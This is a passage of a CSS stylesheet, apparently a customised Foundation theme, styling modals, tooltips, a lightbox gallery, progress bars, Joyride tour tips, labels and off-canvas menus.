    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
@media only screen and (max-width: 40em) {
    .reveal-modal {
        min-height: 100vh; } }
.reveal-modal .column, .reveal-modal .columns {
    min-width: 0; }
.reveal-modal > :first-child {
    margin-top: 0; }
.reveal-modal > :last-child {
    margin-bottom: 0; }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 80%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal {
        top: 6.25rem; } }
.reveal-modal.radius {
    box-shadow: none;
    border-radius: 3px; }
.reveal-modal.round {
    box-shadow: none;
    border-radius: 1000px; }
.reveal-modal.collapse {
    padding: 0;
    box-shadow: none; }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.tiny {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 30%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.small {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 40%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.medium {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 60%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.large {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 70%; } }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.xlarge {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 95%; } }
.reveal-modal.full {
    height: 100vh;
    height: 100%;
    left: 0;
    margin-left: 0 !important;
    max-width: none !important;
    min-height: 100vh;
    top: 0; }
@media only screen and (min-width: 40.0625em) {
    .reveal-modal.full {
        left: 0;
        margin: 0 auto;
        max-width: 62.5rem;
        right: 0;
        width: 100%; } }
.reveal-modal.toback {
    z-index: 1003; }
.reveal-modal .close-reveal-modal {
    color: #AAAAAA;
    cursor: pointer;
    font-size: 2.5rem;
    font-weight: bold;
    line-height: 1;
    position: absolute;
    top: 0.625rem;
    right: 1.375rem; }

/* Tooltips */
.has-tip {
    color: #333333;
    cursor: pointer;
    font-weight: bold; }
.has-tip:hover, .has-tip:focus {
    border-bottom: dotted 1px #003f54;
    color: #008CBA; }
.has-tip.tip-left, .has-tip.tip-right {
    float: none !important; }

.tooltip {
    background: rgba(0,0,0,0.6);
    color: #FFFFFF;
    display: none;
    font-size: 12px;
    font-weight: normal;
    line-height: 1.3;
    max-width: 300px;
    padding: 0.75rem;
    position: absolute;
    width: 100%;
    z-index: 1006;
    left: 50%; }
.tooltip > .nub {
    border: solid 5px;
    border-color: transparent transparent #333333 transparent;
    display: block;
    height: 0;
    pointer-events: none;
    position: absolute;
    top: -10px;
    width: 0;
    left: 5px; }
.tooltip > .nub.rtl {
    left: auto;
    right: 5px; }
.tooltip.radius {
    border-radius: 3px; }
.tooltip.round {
    border-radius: 1000px; }
.tooltip.round > .nub {
    left: 2rem; }
.tooltip.opened {
    border-bottom: dotted 1px #003f54 !important;
    color: #008CBA !important; }

.tap-to-close {
    color: #777777;
    display: block;
    font-size: 0.625rem;
    font-weight: normal; }

@media only screen {
    .tooltip > .nub {
        border-color: transparent transparent #333333 transparent;
        top: -10px; }
    .tooltip.tip-top > .nub {
        border-color: #333333 transparent transparent transparent;
        bottom: -10px;
        top: auto; }
    .tooltip.tip-left, .tooltip.tip-right {
        float: none !important; }
    .tooltip.tip-left > .nub {
        border-color: transparent transparent transparent #333333;
        left: auto;
        margin-top: -5px;
        right: -10px;
        top: 50%; }
    .tooltip.tip-right > .nub {
        border-color: transparent #333333 transparent transparent;
        left: -10px;
        margin-top: -5px;
        right: auto;
        top: 50%; } }
/* Clearing Styles */
.clearing-thumbs, [data-clearing] {
    list-style: none;
    margin-left: 0;
    margin-bottom: 0; }
.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after {
    content: " ";
    display: table; }
.clearing-thumbs:after, [data-clearing]:after {
    clear: both; }
.clearing-thumbs li, [data-clearing] li {
    float: left;
    margin-right: 10px; }
.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li {
    margin-right: 0; }

.clearing-blackout {
    background: rgba(0,0,0,0.6);
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 998;
    left: 0; }
.clearing-blackout .clearing-close {
    display: block; }

.clearing-container {
    height: 100%;
    margin: 0;
    overflow: hidden;
    position: relative;
    z-index: 998; }

.clearing-touch-label {
    color: #AAAAAA;
    font-size: .6em;
    left: 50%;
    position: absolute;
    top: 50%; }

.visible-img {
    height: 95%;
    position: relative; }
.visible-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    max-height: 100%;
    max-width: 100%; }

.clearing-caption {
    background: rgba(0,0,0,0.6);
    bottom: 0;
    color: #CCCCCC;
    font-size: 0.875em;
    line-height: 1.3;
    margin-bottom: 0;
    padding: 10px 30px 20px;
    position: absolute;
    text-align: center;
    width: 100%;
    left: 0; }

.clearing-close {
    color: #CCCCCC;
    display: none;
    font-size: 30px;
    line-height: 1;
    padding-left: 20px;
    padding-top: 10px;
    z-index: 999; }
.clearing-close:hover, .clearing-close:focus {
    color: #CCCCCC; }

.clearing-assembled .clearing-container {
    height: 100%; }
.clearing-assembled .clearing-container .carousel > ul {
    display: none; }

.clearing-feature li {
    display: none; }
.clearing-feature li.clearing-featured-img {
    display: block; }

@media only screen and (min-width: 40.0625em) {
    .clearing-main-prev,
    .clearing-main-next {
        height: 100%;
        position: absolute;
        top: 0;
        width: 40px; }
    .clearing-main-prev > span,
    .clearing-main-next > span {
        border: solid 12px;
        display: block;
        height: 0;
        position: absolute;
        top: 50%;
        width: 0; }
    .clearing-main-prev > span:hover,
    .clearing-main-next > span:hover {
        opacity: .8; }

    .clearing-main-prev {
        left: 0; }
    .clearing-main-prev > span {
        left: 5px;
        border-color: transparent;
        border-right-color: #CCCCCC; }

    .clearing-main-next {
        right: 0; }
    .clearing-main-next > span {
        border-color: transparent;
        border-left-color: #CCCCCC; }

    .clearing-main-prev.disabled,
    .clearing-main-next.disabled {
        opacity: .3; }

    .clearing-assembled .clearing-container .carousel {
        background: rgba(51, 51, 51, 0.8);
        height: 120px;
        margin-top: 10px;
        text-align: center; }
    .clearing-assembled .clearing-container .carousel > ul {
        display: inline-block;
        z-index: 999;
        height: 100%;
        position: relative;
        float: none; }
    .clearing-assembled .clearing-container .carousel > ul li {
        clear: none;
        cursor: pointer;
        display: block;
        float: left;
        margin-right: 0;
        min-height: inherit;
        opacity: .4;
        overflow: hidden;
        padding: 0;
        position: relative;
        width: 120px; }
    .clearing-assembled .clearing-container .carousel > ul li.fix-height img {
        height: 100%;
        max-width: none; }
    .clearing-assembled .clearing-container .carousel > ul li a.th {
        border: none;
        box-shadow: none;
        display: block; }
    .clearing-assembled .clearing-container .carousel > ul li img {
        cursor: pointer !important;
        width: 100% !important; }
    .clearing-assembled .clearing-container .carousel > ul li.visible {
        opacity: 1; }
    .clearing-assembled .clearing-container .carousel > ul li:hover {
        opacity: .8; }
    .clearing-assembled .clearing-container .visible-img {
        background: rgba(0,0,0,0.6);
        height: 85%;
        overflow: hidden; }

    .clearing-close {
        padding-left: 0;
        padding-top: 0;
        position: absolute;
        top: 10px;
        right: 20px; } }
/* Progress Bar */
.progress {
    background-color: #F6F6F6;
    border: 1px solid white;
    height: 1.5625rem;
    margin-bottom: 0.625rem;
    padding: 0.125rem; }
.progress .meter {
    background: #008CBA;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress .meter.secondary {
    background: #e7e7e7;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress .meter.success {
    background: #43AC6A;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress .meter.alert {
    background: #f04124;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.secondary .meter {
    background: #e7e7e7;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.success .meter {
    background: #43AC6A;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.alert .meter {
    background: #f04124;
    display: block;
    height: 100%;
    float: left;
    width: 0%; }
.progress.radius {
    border-radius: 3px; }
.progress.radius .meter {
    border-radius: 2px; }
.progress.round {
    border-radius: 1000px; }
.progress.round .meter {
    border-radius: 999px; }

.sub-nav {
    display: block;
    margin: -0.25rem 0 1.125rem;
    overflow: hidden;
    padding-top: 0.25rem;
    width: auto; }
.sub-nav dt {
    text-transform: uppercase; }
.sub-nav dt,
.sub-nav dd,
.sub-nav li {
    color: #999999;
    float: left;
    font-family: 'Raleway', sans-serif;
    font-size: 0.875rem;
    font-weight: normal;
    margin-left: 1rem;
    margin-bottom: 0; }
.sub-nav dt a,
.sub-nav dd a,
.sub-nav li a {
    color: #999999;
    padding: 0.1875rem 1rem;
    text-decoration: none; }
.sub-nav dt a:hover,
.sub-nav dd a:hover,
.sub-nav li a:hover {
    color: #737373; }
.sub-nav dt.active a,
.sub-nav dd.active a,
.sub-nav li.active a {
    border-radius: 3px;
    background: #008CBA;
    color: #FFFFFF;
    cursor: default;
    font-weight: normal;
    padding: 0.1875rem 1rem; }
.sub-nav dt.active a:hover,
.sub-nav dd.active a:hover,
.sub-nav li.active a:hover {
    background: #0078a0; }

/* Foundation Joyride */
.joyride-list {
    display: none; }

/* Default styles for the container */
.joyride-tip-guide {
    background: rgba(0,0,0,0.9);
    color: #FFFFFF;
    display: none;
    font-family: inherit;
    font-weight: normal;
    position: absolute;
    top: 0;
    width: 95%;
    z-index: 103;
    left: 2.5%; }

.lt-ie9 .joyride-tip-guide {
    margin-left: -400px;
    max-width: 800px;
    left: 50%; }

.joyride-content-wrapper {
    padding: 1.125rem 1.25rem 1.5rem;
    width: 100%; }
.joyride-content-wrapper .button {
    margin-bottom: 0 !important; }
.joyride-content-wrapper .joyride-prev-tip {
    margin-right: 10px; }

/* Add a little css triangle pip, older browser just miss out on the fanciness of it */
.joyride-tip-guide .joyride-nub {
    border: 10px solid #333333;
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    left: 22px; }
.joyride-tip-guide .joyride-nub.top {
    border-color: #333333;
    border-top-color: transparent !important;
    border-top-style: solid;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    top: -20px; }
.joyride-tip-guide .joyride-nub.bottom {
    border-color: #333333 !important;
    border-bottom-color: transparent !important;
    border-bottom-style: solid;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -20px; }
.joyride-tip-guide .joyride-nub.right {
    right: -20px; }
.joyride-tip-guide .joyride-nub.left {
    left: -20px; }

/* Typography */
.joyride-tip-guide h1,
.joyride-tip-guide h2,
.joyride-tip-guide h3,
.joyride-tip-guide h4,
.joyride-tip-guide h5,
.joyride-tip-guide h6 {
    color: #FFFFFF;
    font-weight: bold;
    line-height: 1.25;
    margin: 0; }

.joyride-tip-guide p {
    font-size: 0.875rem;
    line-height: 1.3;
    margin: 0 0 1.125rem 0; }

.joyride-timer-indicator-wrap {
    border: solid 1px #555555;
    bottom: 1rem;
    height: 3px;
    position: absolute;
    width: 50px;
    right: 1.0625rem; }

.joyride-timer-indicator {
    background: #666666;
    display: block;
    height: inherit;
    width: 0; }

.joyride-close-tip {
    color: #fff !important;
    font-size: 24px;
    font-weight: normal;
    line-height: .5 !important;
    position: absolute;
    text-decoration: none;
    top: 10px;
    right: 12px; }
.joyride-close-tip:hover, .joyride-close-tip:focus {
    color: #EEEEEE !important; }

.joyride-modal-bg {
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    left: 0; }

.joyride-expose-wrapper {
    background-color: #FFFFFF;
    border-radius: 3px;
    box-shadow: 0 0 15px #FFFFFF;
    position: absolute;
    z-index: 102; }

.joyride-expose-cover {
    background: transparent;
    border-radius: 3px;
    left: 0;
    position: absolute;
    top: 0;
    z-index: 9999; }

/* Styles for screens that are at least 768px; */
@media only screen {
    .joyride-tip-guide {
        width: 300px;
        left: inherit; }
    .joyride-tip-guide .joyride-nub.bottom {
        border-color: #333333 !important;
        border-bottom-color: transparent !important;
        border-left-color: transparent !important;
        border-right-color: transparent !important;
        bottom: -20px; }
    .joyride-tip-guide .joyride-nub.right {
        border-color: #333333 !important;
        border-right-color: transparent !important;
        border-bottom-color: transparent !important;
        border-top-color: transparent !important;
        left: auto;
        right: -20px;
        top: 22px; }
    .joyride-tip-guide .joyride-nub.left {
        border-color: #333333 !important;
        border-bottom-color: transparent !important;
        border-left-color: transparent !important;
        border-top-color: transparent !important;
        left: -20px;
        right: auto;
        top: 2px; } }
.label {
    display: inline-block;
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    line-height: 1;
    margin-bottom: auto;
    position: relative;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    padding: 0.25rem 0.5rem 0.25rem;
    font-size: 0.6875rem;
    background-color: #008CBA;
    color: #FFFFFF; }
.label.radius {
    border-radius: 3px; }
.label.round {
    border-radius: 1000px; }
.label.alert {
    background-color: #f04124;
    color: #FFFFFF; }
.label.warning {
    background-color: #f08a24;
    color: #FFFFFF; }
.label.success {
    background-color: #43AC6A;
    color: #FFFFFF; }
.label.secondary {
    background-color: #e7e7e7;
    color: #333333; }
.label.info {
    background-color: #a0d3e8;
    color: #333333; }

.off-canvas-wrap {
    -webkit-backface-visibility: hidden;
    position: relative;
    width: 100%;
    overflow: hidden; }
.off-canvas-wrap.move-right, .off-canvas-wrap.move-left, .off-canvas-wrap.move-bottom, .off-canvas-wrap.move-top {
    min-height: 100%;
    -webkit-overflow-scrolling: touch; }

.inner-wrap {
    position: relative;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.inner-wrap:before, .inner-wrap:after {
    content: " ";
    display: table; }
.inner-wrap:after {
    clear: both; }

.tab-bar {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    color: #FFFFFF;
    height: 4.625rem;
    line-height: 4.625rem;
    position: relative; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 {
    color: #FFFFFF;
    font-weight: bold;
    line-height: 4.625rem;
    margin: 0; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 {
    font-size: 1.125rem; }

.left-small {
    height: 4.625rem;
    position: absolute;
    top: 0;
    width: 4.625rem;
    border-right: solid 1px #1a1a1a;
    left: 0; }

.right-small {
    height: 4.625rem;
    position: absolute;
    top: 0;
    width: 4.625rem;
    border-left: solid 1px #1a1a1a;
    right: 0; }

.tab-bar-section {
    height: 4.625rem;
    padding: 0 0.625rem;
    position: absolute;
    text-align: center;
    top: 0; }
.tab-bar-section.left {
    text-align: left; }
.tab-bar-section.right {
    text-align: right; }
.tab-bar-section.left {
    left: 0;
    right: 4.625rem; }
.tab-bar-section.right {
    left: 4.625rem;
    right: 0; }
.tab-bar-section.middle {
    left: 4.625rem;
    right: 4.625rem; }

.tab-bar .menu-icon {
    color: #FFFFFF;
    display: block;
    height: 4.625rem;
    padding: 0;
    position: relative;
    text-indent: 2.1875rem;
    transform: translate3d(0, 0, 0);
    width: 4.625rem; }
.tab-bar .menu-icon span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    left: 0.90625rem;
    box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF;
    width: 1rem; }
.tab-bar .menu-icon span:hover:after {
    box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgb(27, 163, 247);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
    top: 0; }
.left-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.right-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 0;
    top: 0; }
.right-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.top-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate(0, -100%);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    top: 0;
    width: 100%;
    height: 18.75rem; }
.top-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

.bottom-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform 500ms ease 0s;
    width: 20.625rem;
    z-index: 1001;
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate(0, 100%);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    bottom: 0;
    width: 100%;
    height: 18.75rem; }
.bottom-off-canvas-menu * {
    -webkit-backface-visibility: hidden; }

ul.off-canvas-list {
    list-style-type: none;
    margin: 0;
    padding: 0; }
ul.off-canvas-list li label {
    background: #444444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    display: block;
    font-size: 0.75rem;
    font-weight: bold;
    margin: 0;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase; }
ul.off-canvas-list li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.9);
    display: block;
    font-family: Raleway;
    font-weight: 600;
    padding: 0.66667rem;
    transition: background 300ms ease 0s;
}
ul.off-canvas-list li a:hover {
    background: #242424; }
ul.off-canvas-list li a:active {
    background: #242424; }

.move-right > .inner-wrap {
    -webkit-transform: translate3d(20.625rem, 0, 0);
    -moz-transform: translate3d(20.625rem, 0, 0);
    -ms-transform: translate(20.625rem, 0);
    -o-transform: translate3d(20.625rem, 0, 0);
    transform: translate3d(20.625rem, 0, 0); }
.move-right .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-right .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap {
    -webkit-transform: translate3d(-20.625rem, 0, 0);
    -moz-transform: translate3d(-20.625rem, 0, 0);
    -ms-transform: translate(-20.625rem, 0);
    -o-transform: translate3d(-20.625rem, 0, 0);
    transform: translate3d(-20.625rem, 0, 0); }
.move-left .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-left .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.move-top > .inner-wrap {
    -webkit-transform: translate3d(0, -18.75rem, 0);
    -moz-transform: translate3d(0, -18.75rem, 0);
    -ms-transform: translate(0, -18.75rem);
    -o-transform: translate3d(0, -18.75rem, 0);
    transform: translate3d(0, -18.75rem, 0); }
.move-top .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-top .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.move-bottom > .inner-wrap {
    -webkit-transform: translate3d(0, 18.75rem, 0);
    -moz-transform: translate3d(0, 18.75rem, 0);
    -ms-transform: translate(0, 18.75rem);
    -o-transform: translate3d(0, 18.75rem, 0);
    transform: translate3d(0, 18.75rem, 0); }
.move-bottom .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .move-bottom .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu,
.offcanvas-overlap .top-off-canvas-menu, .offcanvas-overlap .bottom-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-left .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-left .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-right .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-right .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-top .bottom-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-top .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-top .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-bottom .top-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003; }
.offcanvas-overlap-bottom .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
    cursor: pointer;
    transition: background 300ms ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002; }
@media only screen and (min-width: 40.0625em) {
    .offcanvas-overlap-bottom .exit-off-canvas:hover {
        background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu {
    left: -20.625rem; }
.no-csstransforms .right-off-canvas-menu {
    right: -20.625rem; }
.no-csstransforms .top-off-canvas-menu {
    top: -18.75rem; }
.no-csstransforms .bottom-off-canvas-menu {
    bottom: -18.75rem; }
.no-csstransforms .move-left > .inner-wrap {
    right: 20.625rem; }
.no-csstransforms .move-right > .inner-wrap {
    left: 20.625rem; }
.no-csstransforms .move-top > .inner-wrap {
    right: 18.75rem; }
.no-csstransforms .move-bottom > .inner-wrap {
    left: 18.75rem; }

.left-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgb(27, 163, 247);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 100%;
    z-index: 1002;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.left-submenu * {
    -webkit-backface-visibility: hidden; }
.left-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
.left-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.left-submenu .back > a:before {
    content: "\AB";
    margin-right: .5rem;
    display: inline; }
.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate(0%, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0); }

.right-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 0;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.right-submenu * {
    -webkit-backface-visibility: hidden; }
.right-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
